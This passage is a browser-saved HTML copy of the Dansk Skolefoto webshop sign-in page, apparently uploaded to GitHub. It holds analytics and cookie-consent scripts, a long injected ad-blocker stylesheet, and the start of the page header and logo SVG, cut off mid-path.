
==== danskskolefoto.html @ acbd9918 "Add files via upload" ====
<!DOCTYPE html>
<!-- saved from url=(0040)https://webshop.danskskolefoto.dk/signin -->
<html class="js danskskolefoto webshop" lang="da" data-env="production" data-controller="js-compat"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><style type="text/css">.turbo-progress-bar {
  position: fixed;
  display: block;
  top: 0;
  left: 0;
  height: 3px;
  background: #0076ff;
  z-index: 9999;
  transition:
    width 300ms ease-out,
    opacity 150ms 150ms ease-in;
  transform: translate3d(0, 0, 0);
}
</style>
    
<title>Log ind med din konto. | Dansk Skolefoto</title>

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name="csrf-param" content="authenticity_token">
<meta name="csrf-token" content="tYBlnq45LGZtuopfpc2RKn_UlIGggZO-7vAowKxxUX8HNyabCiwG0xfPPaCAlTxJdGFHlOLkgkR27O6sAMlSIQ">


<meta name="description" content="Skriv e-mail og din personlige adgangskode til din konto, så finder vi dine billeder frem til dig.">


    <link rel="stylesheet" href="./danskskolefoto_files/danskskolefoto-e7ca8b0f1bc09fce73016b16433ae9b1cdeee6ef8542926d254caef2cddc38d2.css" data-turbo-track="reload">

      <script type="text/javascript" charset="UTF-8" async="" src="./danskskolefoto_files/cc.js.download"></script><script id="Cookiebot" src="./danskskolefoto_files/uc.js.download" data-cbid="5da4d4c4-eed8-47b1-8c11-c48535c6131f" type="text/javascript" async=""></script>

  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="./danskskolefoto_files/js" type="text/plain" data-cookieconsent="statistics"></script>
<script type="text/plain" data-cookieconsent="statistics">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-175808071-3');
</script>

  
<script type="text/plain" data-cookieconsent="statistics">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1938137,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>



    <script src="./danskskolefoto_files/application-3e5a8c95636ced07cbe072314d831af5c586f8ce880e9a24ab2f9d7149d510fa.js.download" data-turbo-track="reload" defer="defer"></script>

    
  <style type="text/css" id="operaUserStyle"></style><style type="text/css" id="CookieConsentStateDisplayStyles">.cookieconsent-optin-preferences,.cookieconsent-optin-statistics,.cookieconsent-optin-marketing,.cookieconsent-optin{display:none;}.cookieconsent-optout-preferences,.cookieconsent-optout-statistics,.cookieconsent-optout-marketing,.cookieconsent-optout{display:block;display:initial;}</style><style type="text/css">:root [href^="//mage98rquewz.com/"], :root [href^="//x4pollyxxpush.com/"], :root span[id^="ezoic-pub-ad-placeholder-"], :root ins.adsbygoogle[data-ad-slot], :root ins.adsbygoogle[data-ad-client], :root guj-ad, :root gpt-ad, :root div[id^="zergnet-widget"], :root div[id^="vuukle-ad-"], :root div[id^="taboola-stream-"], :root div[id^="sticky_ad_"], :root div[id^="st"][style^="z-index: 999999999;"], :root div[id^="pa_sticky_ad_box_middle_"], :root div[id^="gpt_ad_"], :root div[id^="ezoic-pub-ad-"], :root div[id^="dfp-ad-"], :root div[id^="crt-"][style], :root div[id^="adspot-"], :root div[id^="adrotate_widgets-"], :root ps-connatix-module, :root div[id^="ad_position_"], :root div[id^="ad-div-"], :root div[id*="ScriptRoot"], :root div[id*="MarketGid"], :root div[data-id-advertdfpconf], :root hl-adsense, :root div[data-contentexchange-widget], :root div[data-alias="300x250 Ad 2"], :root div[data-adzone], :root div[data-adunit-path], :root div[data-adname], :root div[data-ad-placeholder], :root div[class^="native-ad-"], :root div[data-dfp-id], :root div[class^="kiwi-ad-wrapper"], :root div[aria-label="Ads"], :root display-ads, :root display-ad-component, :root atf-ad-slot, :root aside[id^="adrotate_widgets-"], :root ark-top-ad, :root amp-fx-flying-carpet, :root amp-embed[type="taboola"], :root amp-connatix-player, :root amp-ad-custom, :root amp-ad, :root div[id^="google_dfp_"], :root ad-slot, :root ad-shield-ads, :root a[style="width:100%;height:100%;z-index:10000000000000000;position:absolute;top:0;left:0;"], :root a[onmousedown^="this.href='https://paid.outbrain.com/network/redir?"][target="_blank"] + .ob_source, :root a[href^="https://xbet-4.com/"], :root div[id^="ad-position-"], :root a[href^="https://www.toprevenuegate.com/"], :root a[href^="https://www.sugarinstant.com/?partner_id="], :root a[href^="https://www.purevpn.com/"][href*="&utm_source=aff-"], :root a[href^="https://www.privateinternetaccess.com/"] > img, :root a[href^="https://www.onlineusershielder.com/"], :root a[href^="https://financeads.net/tc.php?"], :root a[href^="https://www.mrskin.com/tour"], :root a[href^="https://www.infowarsstore.com/"] > img, :root a[href^="https://www.highperformancecpmgate.com/"], :root a[href^="https://www.highcpmrevenuenetwork.com/"], :root a[href^="https://lnkxt.bannerator.com/"], :root a[href^="https://www.geekbuying.com/dynamic-ads/"], :root a[href^="https://www.financeads.net/tc.php?"], :root [href^="https://www.herbanomic.com/"] > img, :root a[href^="https://maymooth-stopic.com/"], :root a[href^="https://www.dql2clk.com/"], :root a[href^="https://www.nutaku.net/signup/landing/"], :root a[href^="https://www.dating-finder.com/signup/?ai_d="], :root a[href^="https://explore-site.com/"], :root a[href^="https://www.brazzersnetwork.com/landing/"], :root a[href^="https://www.adxsrve.com/"], :root [data-template-type="nativead"], :root a[href^="https://www.endorico.com/Smartlink/"], :root a[href^="https://www.adultempire.com/"][href*="?partner_id="], :root a[href^="https://voluum.prom-xcams.com/"], :root a[href^="https://twinrdsrv.com/"], :root a[href^="https://trk.nfl-online-streams.club/"], :root a[href^="https://tracking.avapartner.com/"], :root a[href^="https://track.wg-aff.com"], :root a[href^="https://track.ultravpn.com/"], :root a[href^="https://track.afcpatrk.com/"], :root a[href^="https://torguard.net/aff.php"] > img, :root [data-identity="adhesive-ad"], :root a[href^="https://tc.tradetracker.net/"] > img, :root a[href^="https://tatrck.com/"], :root a[href^="https://click.candyoffers.com/"], :root [href^="https://zstacklife.com/"] img, :root a[href^="https://t.aslnk.link/"], :root a[href^="https://t.adating.link/"], :root a[href^="https://safesurfingtoday.com/"][href*="?skip="], :root a[href^="https://land.brazzersnetwork.com/landing/"], :root a[href^="https://t.acam.link/"], :root a[href*="//daichoho.com/"], :root a[href^="https://syndication.optimizesrv.com/"], :root a[href^="https://go.trackitalltheway.com/"], :root [href^="https://track.fiverr.com/visit/"] > img, :root a[href^="https://syndication.exoclick.com/"], :root a[href^="https://syndication.dynsrvtbg.com/"], :root div[data-alias="300x250 Ad 1"], :root a[href^="https://syndicate.contentsserved.com/"], :root a[href^="https://svb-analytics.trackerrr.com/"], :root a[href^="https://streamate.com/landing/click/"], :root a[href^="https://ad.doubleclick.net/"], :root a[href^="https://static.fleshlight.com/images/banners/"], :root a[href^="https://slkmis.com/"], :root bottomadblock, :root a[href^="https://s.zlinkd.com/"], :root a[href^="https://s.zlink3.com/"], :root a[href^="https://www.mrskin.com/account/"], :root a[href^="https://s.optzsrv.com/"], :root a[href^="https://random-affiliate.atimaze.com/"], :root #kt_player > div[style$="display: block;"][style*="inset: 0px;"], :root a[href^="https://quotationfirearmrevision.com/"], :root a[href^="https://pubads.g.doubleclick.net/"], :root a[href^="https://ak.oalsauwy.net/"], :root a[href^="https://softwa.cfd/"], :root a[href^="https://play1ad.shop/"], :root a[href^="https://prf.hn/click/"][href*="/camref:"] > img, :root a[href^="https://www.dating-finder.com/?ai_d="], :root a[href^="https://serve.awmdelivery.com/"], :root a[href^="https://prf.hn/click/"][href*="/adref:"] > img, :root app-ad, :root [href^="https://ap.octopuspop.com/click/"] > img, :root a[href^="https://postback1win.com/"], :root a[href^="https://mmwebhandler.aff-online.com/"], :root a[href^="https://www.bet365.com/"][href*="affiliate="], :root a[href^="https://pb-track.com/"], :root a[href^="https://pb-front.com/"], :root a[href^="https://paid.outbrain.com/network/redir?"], :root a[href^="https://ngineet.cfd/"], :root a[href^="https://upsups.click/"], :root a[href^="https://ndt5.net/"], :root a[href^="http://eighteenderived.com/"], :root a[href^="https://natour.naughtyamerica.com/track/"], :root a[href^="https://mediaserver.entainpartners.com/renderBanner.do?"], :root a[href^="https://m.do.co/c/"] > img, :root .nya-slot[style], :root a[href^="https://a.bestcontentweb.top/"], :root a[href^="https://lobimax.com/"], :root a[href^="https://lead1.pl/"], :root a[href^="https://landing.brazzersnetwork.com/"], :root a[href^="https://join.virtuallust3d.com/"], :root a[href^="https://kiksajex.com/"], :root a[href^="https://juicyads.in/"], :root a[href^="https://snowdayonline.xyz/"], :root a[href^="https://mediaserver.gvcaffiliates.com/renderBanner.do?"], :root a[href^="https://join.dreamsexworld.com/"], :root a[href^="https://jaxofuna.com/"], :root a[href^="https://itubego.com/video-downloader/?affid="], :root a[href^="https://italarizege.xyz/"], :root a[href^="https://iqbroker.com/"][href*="?aff="], :root a[href^="https://hot-growngames.life/"], :root a[href^="https://golinks.work/"], :root a[href^="https://go.xxxvjmp.com/"], :root [class^="tile-picker__CitrusBannerContainer-sc-"], :root a[href^="https://go.xxxiijmp.com"], :root a[href^="https://go.xtbaffiliates.com/"], :root .OUTBRAIN[data-widget-id^="FMS_REELD_"], :root [data-role="tile-ads-module"], :root a[href^="https://go.xlviirdr.com"], :root a[href^="https://go.xlviiirdr.com"], :root a[href^="https://ismlks.com/"], :root [href^="https://www.mypillow.com/"] > img, :root a[href^="https://go.xlirdr.com"], :root [data-css-class="dfp-inarticle"], :root a[href^="https://l.hyenadata.com/"], :root a[href^="https://go.tmrjmp.com"], :root a[href^="https://zirdough.net/"], :root a[href^="https://s.deltraff.com/"], :root a[href^="https://go.markets.com/visit/?bta="], :root a[href^="https://billing.purevpn.com/aff.php"] > img, :root a[href^="https://go.hpyrdr.com/"], :root a[href^="https://lijavaxa.com/"], :root a[href^="https://go.goaserv.com/"], :root a[href^="https://t.hrtye.com/"], :root a[href^="https://go.etoro.com/"] > img, :root a[href^="https://go.dmzjmp.com"], :root div[class^="Display_displayAd"], :root a[href^="https://www.bang.com/?aff="], :root #mgb-container > #mgb, :root a[href^="https://go.admjmp.com"], :root a[href^="https://get.surfshark.net/aff_c?"][href*="&aff_id="] > img, :root a[href^="https://www.adskeeper.com"], :root a[data-redirect^="https://paid.outbrain.com/network/redir?"], :root [href^="https://clicks.affstrack.com/"] > img, :root a[href^="https://ak.hauchiwu.com/"], :root a[href^="https://engine.phn.doublepimp.com/"], :root a[href^="https://engine.blueistheneworanges.com/"], :root a[href^="https://drumskilxoa.click/"], :root a[href^="https://dl-protect.net/"], :root a[href^="https://rixofa.com/"], :root #ads[style^="position: absolute; z-index: 30; width: 100%; height"], :root a[href^="https://disobediencecalculatormaiden.com/"], :root a[href*=".foxqck.com/"], :root a[href^="https://ctosrd.com/"], :root a[href^="https://clixtrac.com/"], :root [href^="https://noqreport.com/"] > img, :root a[href^="https://clicks.pipaffiliates.com/"], :root a[href^="https://datewhisper.life/"], :root a[href^="https://get-link.xyz/"], :root a[href^="https://click.linksynergy.com/fs-bin/"] > img, :root a[href^="https://combodef.com/"], :root AD-TRIPLE-BOX, :root a[href^="https://click.hoolig.app/"], :root a[href^="https://track.totalav.com/"], :root img[src^="https://images.purevpnaffiliates.com"], :root a[href^="https://porntubemate.com/"], :root a[href^="https://clickadilla.com/"], :root a[href^="https://click.dtiserv2.com/"], :root a[href^="https://go.xlvirdr.com"], :root a[href^="http://www.iyalc.com/"], :root a[href^="https://claring-loccelkin.com/"], :root a[href^="https://s.ma3ion.com/"], :root a[href^="https://cams.imagetwist.com/in/?track="], :root a[href^="https://bongacams2.com/track?"], :root a[href^="https://t.ajrkm1.com/"], :root [href="https://masstortfinancing.com"] img, :root a[href^="https://bongacams10.com/track?"], :root a[href^="https://www.sheetmusicplus.com/"][href*="?aff_id="], :root a[href^="https://bngpt.com/"], :root a[href^="https://black77854.com/"], :root a[href^="https://banners.livepartners.com/"], :root a[href^="http://revolvemockerycopper.com/"], :root a[href^="https://awptjmp.com/"], :root a[href^="https://join.sexworld3d.com/track/"], :root a[href^="https://intenseaffiliates.com/redirect/"], :root a[href^="https://aweptjmp.com/"], :root [class^="s2nPlayer"], :root a[href^="https://chaturbate.jjgirls.com/?track="], :root a[href^="https://ausoafab.net/"], :root a[href^="https://activate-game.com/"], :root .scroll-fixable.rail-right > .deals-rail, :root [data-wpas-zoneid], :root a[href^="https://a2.adform.net/"], :root a[href^="https://auesk.cfd/"], :root a[href^="https://ak.psaltauw.net/"], :root a[href^="https://adclick.g.doubleclick.net/"], :root a[href^="https://bc.game/"], :root a[href^="https://a.bestcontentoperation.top/"], :root a[href^="https://adultfriendfinder.com/go/"], :root a[href^="https://ads.planetwin365affiliate.com/"], :root a[href^="https://ads.leovegas.com/"], :root a[href^="https://a.candyai.love/"], :root a[href^="https://playnano.online/offerwalls/?ref="], :root a[href^="https://a.adtng.com/"], :root [data-m-ad-id], :root a[href^="https://a-ads.com/"], :root div[id^="rc-widget-"], :root a[href^="http://eslp34af.click/"], :root a[href^="https://turnstileunavailablesite.com/"], :root a[href^="https://chaturbate.com/in/?"], :root a[href^="https://prf.hn/click/"][href*="/creativeref:"] > img, :root a[href*="&maxads="], :root a[href^="http://www.adultempire.com/unlimited/promo?"][href*="&partner_id="], :root a[href^="https://1betandgonow.com/"], :root a[href^="https://eergortu.net/"], :root div[id^="optidigital-adslot"], :root a[href^="https://123-stream.org/"], :root a[href^="http://www.friendlyduck.com/AF_"], :root a[href^="https://allhost.shop/aff.php?"], :root [data-dynamic-ads], :root a[href^="http://vnte9urn.click/"], :root a[href^="https://getvideoz.click/"], :root a[href^="http://troopsassistedstupidity.com/"], :root a[href^="http://trk.globwo.online/"], :root a-ad, :root a[href^="https://offhandpump.com/"], :root a[href^="http://stickingrepute.com/"], :root #slashboxes > .deals-rail, :root [data-rc-widget="data-rc-widget"], :root a[href^="http://premonitioninventdisagree.com/"], :root a[href^="http://naggingirresponsible.com/"], :root a[href^="https://in.rabbtrk.com/"], :root div[data-ad-targeting], :root a[href^="https://hotplaystime.life/"], :root a[href^="http://www.h4trck.com/"], :root a[href^="https://81ac.xyz/"], :root a[href^="http://guestblackmail.com/"], :root a[href^="http://cam4com.go2cloud.org/aff_c?"], :root a[href^="https://ads.betfair.com/redirect.aspx?"], :root [href^="https://www.mypatriotsupply.com/"] > img, :root a[href^="https://trk.softonixs.xyz/"], :root a[href^="https://sexynearme.com/"], :root a[href^="https://myclick-2.com/"], :root a[href^="http://dragnag.com/"], :root a[href^="https://trk.sportsflix4k.club/"], :root a[href^="http://dragfault.com/"], :root [id^="div-gpt-ad"], :root .ob_container .item-container-obpd, :root div[id^="yandex_ad"], :root a[href^="https://www8.smartadserver.com/"], :root a[href^="https://pb-imc.com/"], :root a[href^="http://deskfrontfreely.com/"], :root [data-advadstrackid], :root a[href^="http://muzzlematrix.com/"], :root a[href^="https://track.adform.net/"], :root a[href^="http://avthelkp.net/"], :root a[href^="https://a.medfoodhome.com/"], :root a[href^="https://engine.flixtrial.com/"], :root [data-type="ad-vertical"], :root [data-taboola-options], :root a[href^="http://annulmentequitycereals.com/"], :root a[href^="//startgaming.net/tienda/" i], :root a[href^="https://www.get-express-vpn.com/offer/"], :root a[href^="https://s.cant3am.com/"], :root a[href^="//s.st1net.com/splash.php"], :root a[href^="https://join.virtualtaboo.com/track/"], :root [id^="ad_sky"], :root a[href^="http://coefficienttolerategravel.com/"], :root a[href^="https://a.medfoodsafety.com/"], :root a[href^="//go.eabids.com/"], :root a[href^="//ejitsirdosha.net/"], :root a[href^=" https://www.friendlyduck.com/AF_"], :root a[href*="/jump/next.php?r="], :root [href^="https://ilovemyfreedoms.com/landing-"], :root a[href^="https://go.nordvpn.net/aff"] > img, :root .\[\&_\.gdprAdTransparencyCogWheelButton\]\:\!pjra-z-\[5\], :root [href^="http://clicks.totemcash.com/"], :root a[href^="https://ad.zanox.com/ppc/"] > img, :root a[href^="https://lone-pack.com/"], :root [data-d-ad-id], :root a[href*=".engine.adglare.net/"], :root a[href^="https://t.ajrkm3.com/"], :root a[href^="//stighoazon.com/"], :root [href^="https://www.profitablegatecpm.com/"], :root div[id^="lazyad-"], :root a[href^="http://com-1.pro/"], :root a[href*=".cfm?domain="][href*="&fp="], :root [data-ad-name], :root a[href^="https://loboclick.com/"], :root a[data-url^="https://vulpix.bet/?ref="], :root a[href^="https://ab.advertiserurl.com/aff/"], :root a[data-oburl^="https://paid.outbrain.com/network/redir?"], :root a[href^="https://go.xlivrdr.com"], :root [onclick^="location.href='https://1337x.vpnonly.site/"], :root [name^="google_ads_iframe"], :root [id^="section-ad-banner"], :root [href^="https://zone.gotrackier.com/"], :root a[href^="http://sarcasmadvisor.com/"], :root [href^="https://www.restoro.com/"], :root [href^="https://www.targetingpartner.com/"], :root div[class^="Adstyled__AdWrapper-"], :root a[href^="https://startgaming.net/tienda/" i], :root .section-subheader > .section-hotel-prices-header, :root [href^="https://www.hostg.xyz/"] > img, :root a[href^="http://adultfriendfinder.com/go/"], :root a[href^="https://fastestvpn.com/lifetime-special-deal?a_aid="], :root a[href^="https://tour.mrskin.com/"], :root [href^="https://www.brighteonstore.com/products/"] img, :root citrus-ad-wrapper, :root a[onmousedown^="this.href='https://paid.outbrain.com/network/redir?"][target="_blank"], :root a[href^="https://go.grinsbest.com/"], :root a[href^="https://vo2.qrlsx.com/"], :root [href^="https://www.avantlink.com/click.php"] img, :root a[href^="https://losingoldfry.com/"], :root [href^="https://routewebtk.com/"], :root div[id^="div-ads-"], :root [href^="https://rapidgator.net/article/premium/ref/"], :root [href^="https://join.girlsoutwest.com/"], :root a[href^="https://track.aftrk3.com/"], :root [href^="https://join3.bannedsextapes.com"], :root a[href^="https://bodelen.com/"], :root a[href*=".g2afse.com/"], :root div[id^="adngin-"], :root [data-rc-widget], :root span[data-ez-ph-id], :root [href^="https://track.aftrk1.com/"], :root [href^="https://join.playboyplus.com/track/"], :root a[href^="https://go.xxxijmp.com"], :root [href^="https://istlnkcl.com/"], :root [href^="https://go.xlrdr.com"], :root a[href^="https://tm-offers.gamingadult.com/"], :root [href^="https://charmingdatings.life/"], :root [href^="https://glersakr.com/"], :root a[href^="https://www.goldenfrog.com/vyprvpn?offer_id="][href*="&aff_id="], :root [id^="ad-wrap-"], :root a[href*="//jjgirls.com/sex/Chaturbate"], :root a[href^="https://a.bestcontentfood.top/"], :root [href^="https://cpa.10kfreesilver.com/"], :root [data-id^="div-gpt-ad"], :root a[href^="https://tracker.loropartners.com/"], :root [href^="https://awbbjmp.com/"], :root a[data-href^="http://ads.trafficjunky.net/"], :root a[href*=".adsrv.eacdn.com/"], :root [href^="https://antiagingbed.com/discount/"] > img, :root a[href^="http://partners.etoro.com/"], :root a[href^="https://www.friendlyduck.com/AF_"], :root [href^="https://ad1.adfarm1.adition.com/"], :root a[href^="https://bngprm.com/"], :root [href^="https://shiftnetwork.infusionsoft.com/go/"] > img, :root a[href^="https://go.strpjmp.com/"], :root a[href^="https://go.bushheel.com/"], :root a[href^="https://ctjdwm.com/"], :root a[href^="https://camfapr.com/landing/click/"], :root div[data-ad-wrapper], :root .gnt_em_vp_c[data-g-s="vp_dk"], :root [href="//sexcams.plus/"], :root [href^="http://www.mypillow.com/"] > img, :root #kt_player > a[target="_blank"], :root a[href^="http://bongacams.com/track?"], :root [href^="http://mypillow.com/"] > img, :root [href="https://ourgoldguy.com/contact/"] img, :root #teaser3[style="width: 100%;text-align: center;display: scroll;position:fixed;bottom: 0;margin: 0 auto;z-index: 103;"], :root [href="https://www.masstortfinancing.com/"] > img, :root a[href^="https://go.rmhfrtnd.com/"], :root [href="https://jdrucker.com/gold"] > img, :root a[href^="https://track.1234sd123.com/"], :root zeus-ad, :root [data-testid="prism-ad-wrapper"], :root [href^="https://ad.admitad.com/"], :root [href^="https://mypillow.com/"] > img, :root [data-testid="ad_testID"], :root [href^="https://optimizedelite.com/"] > img, :root [data-name="adaptiveConstructorAd"], :root a[href^="https://go.cmtaffiliates.com/"], :root [href^="https://mylead.global/stl/"] > img, :root [data-testid="adBanner-wrapper"], :root [href^="https://goldcometals.com/clk.trk"], :root [href^="https://mypatriotsupply.com/"] > img, :root a[href^="https://go.hpyjmp.com"], :root [href^="https://mystore.com/"] > img, :root [href^="https://wct.link/click?"], :root div[data-adunit], :root app-large-ad, :root [href^="https://turtlebids.irauctions.com/"] img, :root a[href^="https://witnessjacket.com/"], :root [data-mobile-ad-id], :root a[href^="https://fc.lc/ref/"], :root [data-adshim], :root topadblock, :root a[href^="//s.zlinkd.com/"], :root [class^="amp-ad-"], :root a[href^="http://handgripvegetationhols.com/"], :root a[href^="https://bs.serving-sys.com"], :root a[href^="https://gamingadlt.com/?offer="], :root [data-desktop-ad-id], :root a[href^="https://www.liquidfire.mobi/"], :root .grid > .container > #aside-promotion, :root DFP-AD, :root [id^="ad_slider"], :root [data-adbridg-ad-class], :root #teaser3[style^="width:autopx;"], :root [data-adblockkey], :root [data-block-type="ad"], :root [data-ad-width], :root [onclick*="content.ad/"], :root [data-ad-manager-id], :root AMP-AD, :root [data-ad-cls], :root [data-revive-zoneid] > iframe, :root [data-ez-name], :root a[href^="https://go.mnaspm.com/"], :root a[href^="https://service.bv-aff-trx.com/"], :root a[href^="https://6-partner.com/"], :root a[href^="https://traffdaq.com/"], :root [href^="https://www.cloudways.com/en/?id"], :root #teaser1[style^="width:autopx;"], :root [class^="div-gpt-ad"], :root a[href^="http://tc.tradetracker.net/"] > img, :root [href^="https://affiliate.fastcomet.com/"] > img, :root [class^="adDisplay-module"], :root [data-freestar-ad][id], :root [href^="https://v.investologic.co.uk/"], :root AD-SLOT, :root a[href^="https://www.googleadservices.com/pagead/aclk?"] > img, :root [data-ad-module], :root div[id^="div-gpt-"], :root a[href^="https://gml-grp.com/"], :root .ob_dual_right > .ob_ads_header ~ .odb_div, :root app-advertisement, :root a[href^="https://getmatchedlocally.com/"], :root a[href^="https://clickins.slixa.com/"], :root a[href^="https://cam4com.go2cloud.org/"], :root a[href^="http://li.blogtrottr.com/click?"], :root a[href^="https://go.skinstrip.net"][href*="?campaignId="], :root #teaser2[style^="width:autopx;"], :root a[href^="https://t.ajump1.com/"], :root a[href^="https://go.xxxjmp.com"], :root #leader-companion > a[href] { display: none !important; }</style></head>

  <body data-controller="attr" data-attr-target="receiver" data-attr-receiver-name="body">
    

    <div id="app" role="document">

  <header class="position-absolute w-100 container-fluid py-3">
    <div class="app-header d-flex align-items-center">
      <a href="https://webshop.danskskolefoto.dk/" class="app-logo d-inline-block mr-auto">
  <figure class="svg-container">
    <svg preserveAspectRatio="xMinYMin meet" class="svg-object" viewBox="0 0 1028.9 113" version="1.1">
  <path d="M535.4 71.3l35.1 40.4h16.7c-4.9-1.7-8.8-3.9-12.2-7.7l-32.7-37.5 25.9-24c3-2.6 6-4.3 9.8-5.8h-19c2.4.9 4.5 2.6 4.5 5.3 0 1.9-1.7 5.4-3.2 6.8l-24.9 22.5z"></path>
  <path d="M516.2 111.7H540c-6-2.1-7.7-7.1-7.7-13.1L532 0l-13.7 10.1c4.7 0 5.4 6.4 5.4 10.1v78.5c0 5.9-1.5 10.9-7.5 13zm-43.7-.8c-17.1 0-30.2-14.8-35.1-30v30c1.5-2.4 4.3-4.3 7.5-4.3 9 0 18 6.4 28 6.4 15.8 0 34.2-8.1 34.2-26.3 0-36-60.3-33.4-60.3-61.2 0-13.3 12.2-19.3 24-19.3 14.8 0 28.5 10.7 32.5 24.8 0-8.1.6-16.5.9-24.6-1.1 3.2-3.4 6.2-6.8 6.2-4.1 0-14.6-7.9-25.9-7.9-16.7 0-31.5 9-31.5 26.8 0 35.1 60.1 32.1 60.1 59.5 0 14.9-15 19.9-27.6 19.9zm151.7 1c20.8 0 37.4-16.9 37.4-37.7 0-20.8-16.9-37.7-37.7-37.7-20.8 0-37.7 16.9-37.7 37.7.1 20.8 17 37.7 38 37.7zm-2.8-73.2c19.7 0 30.8 21 30.8 38.5 0 15.4-8.8 32.7-26.1 32.7-19.7 0-31-21.2-31-38.5-.1-15.3 8.9-32.7 26.3-32.7zm236 73.2c20.8 0 37.5-16.9 37.5-37.7 0-20.8-16.9-37.7-37.7-37.7-20.8 0-37.7 16.9-37.7 37.7 0 20.8 16.9 37.7 37.9 37.7zm-2.8-73.2c19.7 0 30.8 21 30.8 38.5 0 15.4-8.8 32.7-26.1 32.7-19.7 0-31-21.2-31-38.5 0-15.3 9-32.7 26.3-32.7zm58.9-18.2v16.3h-6v1.9h6v50.7c0 11.8 5.1 22.3 18.4 22.3 6.8 0 15.2-3.4 18.2-10.3-3 4.1-9 6.6-13.9 6.6-8.8 0-14.1-7.5-14.1-15.6V38.7h13.5v-1.9H922v-30c-6 2.2-8.5 7.8-8.5 13.7zm77.7 16.1c-20.8 0-37.7 16.9-37.7 37.7 0 20.8 16.9 37.7 37.9 37.7 20.8 0 37.4-16.9 37.4-37.7.1-20.8-16.8-37.7-37.6-37.7zm2.2 73.4c-19.7 0-31-21.2-31-38.5 0-15.4 9-32.7 26.3-32.7 19.7 0 30.8 21 30.8 38.5 0 15.4-8.8 32.7-26.1 32.7zm-321.5 1.7h23.8c-6-2.1-7.7-7.1-7.7-13.1L687.7 0 674 10.1c4.7 0 5.3 6.4 5.3 10.1v78.5c.1 5.9-1.4 10.9-7.4 13zM811 0c-19.5 0-21.4 22-21.4 36.8h-9.4v2.1h9.4v60.3c0 5.4-1.5 10.7-7.3 12.4h22.9c-5.6-1.7-7.3-7.1-7.3-12.4V38.9h13.3v-2.1h-13.3c0-1.8-.1-4.6-.1-7.7v-.9c0-11 1.3-26.3 11.2-26.3 5.7 0 6.8 3.7 8 7.1l.2.5c.9 2.7 2 5 5.5 5 3 0 4.7-2.6 4.7-5.4C827.5 3 815.9 0 811 0zm-67.4 37c-23.8 0-37.7 15.6-37.7 38.9 0 20.5 15.4 36.8 36.2 36.8 11.8 0 24.4-6.6 28.9-18-4.5 8.8-18.6 11.8-27.6 11.8-21 0-28.5-18.6-28.5-36.6H771c0-16.4-9-32.9-27.4-32.9zm10.2 30.8h-38.7c0-14.1 11.8-29.5 26.5-29.5 10.9 0 21.8 6.6 21.8 18.8.1 5.8-3.1 10.7-9.6 10.7zM126.9 73c-11.8 3.2-25.7 8.1-25.7 22.9 0 10.9 9.6 16 19.5 16 8.6 0 15.8-2.1 22-8.3-4.9 3.4-10.9 4.9-16.9 4.9-8.1 0-14.1-5.1-14.1-13.5 0-10.1 7.5-17.5 16.5-20.8 4.9-1.7 10.7-2.8 